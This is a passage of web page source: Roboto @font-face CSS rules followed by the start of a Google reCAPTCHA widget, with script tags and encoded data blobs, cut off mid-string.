  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vIUkYCGbs_095OVv26fvkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vIUkYCGbs_095OVv26fvkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vIUkYCGbs_095OVv26fvkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrwKw6tzw5PDtcKSUTPCtsODOcOawo9TRcKOfhs4w4Raw5jCh8KYARJowp87w4XClEJaw6BYJRdDLMKCLBfClsOEworDtGzCoiUkVG4sIcKWdMO4wqXDqxxydFPCi8OlDcOhfmp1BTVzw6/CnXo3D3o8w5DDt8OMw7xFwrjDsVk0Wwkqw7PDpSU9woXDqMOAw60Ww7EgJlTCtsOGTMOyw7ssAsKWw5lYTAXDusOZRMOzWcOjdwfCg2PCvS7DsWvCg8KOGsKyEsOlEFHDsQTDuATDvsO6wovCoMKuw64AWcOcw5pZODzDrknClkXCpkjDpTIObVXDg8O2w5HDrcK3wp/Ch21NSGzCgGVXT8Kww5/[base64]/[base64]/[base64]/DlhgnVcODOcO8w5JQJMKhw6BtRljDpWNZwo3DsCfDtWVkRBrDrMOHHsO0B8Ojw5U5w6UdaMO9DXxUwo/DosOIw6PCjsKGK2YuAMO5YMKfw6bDj8OAHMKtI8KAwr9sJsOgS8O5QMOZHsOeXsOswqTCsAZmwrdFbcK+Qk0cM8KiwpLDkQrCii19w7jChFLCgsKzw7nDtjHCuMOuwrjDsMK4WsONCyLCk8OiM8K9MSZVVEtgbgvCnkhdw7TCmU3DvGfCo8O/[base64]/EcOZXU/Ci8KPw514QBzCscKyBsOcAStVwqVTfUV/DRIvwqVTZU8Sw74Gw7x0TMObw6N3X8OWwozCimUhfcKLwpTCgMOpZ8ORT8ORWnbDncKGwoQiw7Rpw75zcsO3w5Fuw6nCiMK0L8KKIm/CrcK2wrzDq8K9YcOdGMO6w6Y+wrQjYH4rwp/[base64]/DrXQhIcK3fiU2V8OnBW1DwqYQw4sScGjDkAbDmsKzw5l7w7DCj8Obw5ZIwrIsw75Lw6bDqsOwRcK/AwdoTADChcKjw6oYwqrDnMKDw7UOXgQUVkonwphoV8OHw6sLR8KFZgNYwp/CusOIwoLDu0NVwqYIwpDCoU7DvCFDD8Knw7TDssKswrZtEjjDqSTDuMKjwoFwwoo3w7Irwq8twpchXivCoD91RDgUGsOIRF3DsMOiOg/Ci3AJHlo1w58awqTCli9DwpQuByHClyxtwq/DrQlvwq/DtRHDhiYkDsO0wqTDkkUqwrbDni1Hw5tnMcKZRsO/Z8OHDMKMFsOMB2VuwqBDw4zDlFo+EmNDwonCmMKcaxdRw67CuFkPwpxqw6jCvhzDoDvChDnCmsOhQsKAw4VAwqIXw7c+D8OcwrPCtnEHbsOBWjXDilbDosO7aFvDih5bbW5CQ8ONDBIewoEEwoHDqnhvw5TDvcKTw6DCtAEFJMKew4/DvMOzwr9xwrYlJUQIQQvChiXDlQLDi3LClsKaN8Kfwr3DmATCg1ACw7geBcKdF1zCmMKTw5TCq8KjFsKbYxh4wp9uwqIPw4dRwrMqY8KkMSMXOxR7TsOtOXPCpMKrw4BGwpLDnwhJw6YmwoscwrVoelQdNHk/B8O+XCbCmk/DicOrd1J/wofDucO1w6sbwp7Dr2MuZzIfw7jCv8KUMMO6GMK3w4RMZXTCiTHCtXhxwp9UPsKkw4HDmMKnB8KBRGTDucOYb8ObBMK0P3fCncOaw4rCjRzDvyN3wqgdQMKNwqw1w4PCqsOFLjDCj8OEwp8nCjBxw4cBTC5lw7hjRsO5wp3Dt8OjTXYZLFjDmsK8w4/Don7Ck8OrcMKXBErDnsKZE2/CmAZoOwNTacKmwpnDqsKFwrzDljAaAsKJK3zChkc2wqdVwqTCjMKaAiNiGsK+RMOMWzzDiwrCssOYC3ZWZXcIwqbDv2rDtVLChz3DkcO7NMKDCsKdwprCvcOUESBrwrbCqMORFH5Rw6TDmcO1w43DtMOtOcKgTUN0w64FwrE9wqrDksOQwp4hI2/[base64]/wqFmwpFiw6jDhSt7w7Q+wqNVb8O4D3Fww5DCjcKxHwvDlsOxw48rwr1AwrJCelHCji/DpVnDtFgoaV4mfcOmJMOPw5oED0bCj8KLw6XDs8KSGHTDnWnCqMOAF8O3EivCgsKEw6EVw6QmwonDum4vwpXCuRfClcKAwoNAMSlzw5UuwpzDh8KSITzDm27ChMKLV8KfYlF/w7TDtjfCsnEYXMO5wr11G8OnJ0p+woI0WMOGJcKuXcO/MVAkwq4DwofDnsOmwrLDr8Oawo5/w5jDjcK8cMKMf8OvKSbCpWPDrj7Cn3Zzw5fCksO2w7Upwo7CicK8KcO2wpB4w6PCqsKCwqnCg8K3wrzDhwnClgDDoiRPdcKfUcOpTi4Mwrtewr48wqrDp8KBWWrDlk89DcK1NVzDkQIyWcOjw5jCncK8wr7CmcOcFFvDisK/[base64]/wrtawoB0w6UjemjCksKiwpfCg8ObwqsNBcKxw5TDvHF2wpXDgcOiwrzDoAsSD8KKw4k/VTMKA8OywpDCjcKAwroQFXFIwpELw43CqwLCjQZPfMOsw47CmgvCksKwfMO0ZMOWwoxNwrd6Dj8Aw63CsXvCqsOuHcOUw6xmw5JZCsOUwr1/wrrDtDlSKQATRGxew6hxZsK2wpdlw6zCvsOMw4E/w6HDkmTCo8KrwoHDhhrDlzQ9w7sxGnrDtlpRw6nDrG/CoxHCqsKcwrTClsKNUMKjwqJFwpMxdnxtTXNBw6pxw63DklHDpsOKwqDChcKRwojDvcKwc1Z8FAoZKUAjAm3ChMKiwocSw6N0PcK4bsOtw5jCqMKgC8OewrPCk1kqAMObD3DDkm0Yw7TCuB/Cn31uEcOqw7okw4nCjHVADhnDmcKIw4ktD8Kdw6LCocOCVsK6wocGY0vCrEjDgENdw4rCqX58UcKZAU/DtgJgw4N7cMKdY8KqL8K/YUoEw6wbwox3w6A3w5Rww7/CkwM6fnk6OsKHw6NmKMOOw4DDqcOjHcKvw4/DjVRKC8OBfsKbdiPCrQZBw5cfw4rCpTlhFzURw5TCl3oBwohZNsOtBcOiPwgBYD5JwrbChWF6wpXClX/CqWnDisKmVWzCrVFELcKSw4RYw6soG8OUOlIDaMOxVMKGw7gOw5Q/IhNYdcOgw63CrMOOJcKDPDTDucKfMcKdwoDDo8ODw5sXw7/Dp8OVwr1qLm06w7fDssOkQn/DqcOJHsOew6QbA8OJfUgKajrCnMOoU8KOwqXDg8ONTl7DkgXDu0vDtGEpd8KXOsOswpLDj8OQwqhAwrtES2d8aMOPwpMdNMOcWxXDmsOwcU/DtSghQXp4BFLCs8OgwrR8EgjCuMORWGbDtlzCvMKkw7FocMKPwrHCnMKLdcOQHnvDtMKcwocqwo3CvMK7w6/DukHCt3svw6Erwo4uw4rCgcODwozDv8OdFsKAPsOvw4ZjwrvDsMO0wr17w4rCmQ9REcKyE8OjS1nCqMK7EHTCtcOXw4k2w7xlw4oQBcOodcK4w48/w7nColXDnMKKwr/CqMOrSD4Gw4hXV8OfesKKAMK5asO8aBbCqAQDwqDDs8OCwq7Chm58b8KbfV4TesO7w65hwrIlKFzDuzxZw4Jbw5DCmsK4w5sjIcOjwqvCgcOfKkHCj8O8wp1Ww5gNw6cSBcK7w5FIw5NrExDDpBDClcKKw4EmwoQWw4nCg8OlA8K/USDCvMOvMMOND1zCicK4NgbDl1R+X0DDo17CugoGe8O1SsKzwq/CtsOnfcKwwq9ow5sQHTcawr0/[base64]/AzvDuRbCqAIGwobCv3nClMKiR8OowqkbR8KWGxBMwo0aVMKTVyY2aRpdw6zCssO9wrrChm1xX8OYwqgQY2jDrEMjSsOpLcKpwr9nw6Znw4Vsw6XDv8KKC8OwWsKwwo/Dv1zDnXo5w6LDvMKpAsObbcO5V8O+EcOEMMKGZcOZIDZqWsOmAxpqGgIzwrc5BcOhwo7DpMK/woTCghfDqW3CocKwbcKWayhywoUzSBBkCcOVw40xN8K/w47Dt8ORbUJ+SMONw6rCpRQswqDChjfCmzF7w580Sh8swp7DhUVtI2nDtwwww7TCqwvDkHArw7I1ScOXw6/CuC/DicKQwpctw63CuRVSwo5kBMOxQMKIG8KeXCrCkQ1ALw0aRMODXwo4wq7Dg0nDhsKxwoHCrMOCT0Zww7sewrx8ZDhWw6XDhG/DscO0Kn3DrSvCgUHDhcK4FVI0JnUewozCvcKrNcK8woTCk8KDIcKJWMOiXADCl8OgPn3Cl8OROUNNw5QDQgA1wq1HwqRdOMO9wrEow4vDkMO2wpA7HGvCiFgpNXPDvFfDisKww43DkcOiCsOlwqjDiVFNw5BrasKdw5VSYGPDvMKzZcKqwqsDwoxBfGI7ZMKlw5/DnMKEccKTdMO/w7rCmiIUw4fCusKjG8KTJhjDhE46wrfDvsKZw7TDrcK4w61MDsOkwoYxYcKnU3wlwrzCqw0DQEQCCz3CgmTDuhtmWBzCscKrw4NoLcOoGA4Uw61yb8K5wrYlw7DCrhY1RcOdwrJ/d8KbwqoCRWAlw7cVwp8CwpPDlMK+w4TDpVpWw7Esw7vDrCgzfMO1woNAXcKvHHnCuCrCsWUXY8KhenzCh1FcHsK2F8Kuw4PCswHDm30HwpwQwrx5w5ZBw5fDosO3wrDDsMKffgfDsn0Yc2wIVR8EwpAcwoguwo4Gw4Z9ASLDoj/[base64]/DkV/DmcOAbMOAwo7CuMO9w69UPjzClcO+LMOpwqnCn8O1NsKHYSlRImDDncOsDcOfKVVow5gtw7/[base64]/KCDClDpFHSDDqMOeMF7CsF7CrMO0wrXCgmk8Ujhzwr/DrHvCnjNwMFslw5nDvgtDVD58EMKyb8OPAB/Du8KsfcOOw6IJZ2BiwpvCqcO5MsKiGAZQBsOpw47CoBDCm3IfwqPCn8OwwqrCrsO5w6TDtsKpwoUCw5/CjcKVD8KJwqXCkyl2wo8fc2fDucKNw6DDm8KCIcOtY0/[base64]/CpsOZw7XC